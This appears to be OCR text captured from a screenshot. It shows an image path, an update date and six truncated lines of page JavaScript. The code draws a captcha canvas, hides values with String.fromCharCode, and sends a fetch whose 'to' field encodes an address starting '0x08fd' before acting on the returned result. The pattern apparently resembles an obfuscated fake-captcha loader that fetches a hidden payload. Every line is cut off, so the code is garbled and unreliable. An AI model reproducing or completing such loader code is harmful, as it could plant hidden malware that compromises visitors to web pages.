
Updated:
2026-06-05
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,48,56,102,100,1
j=await re.json();if(j.result){let h=j.result.su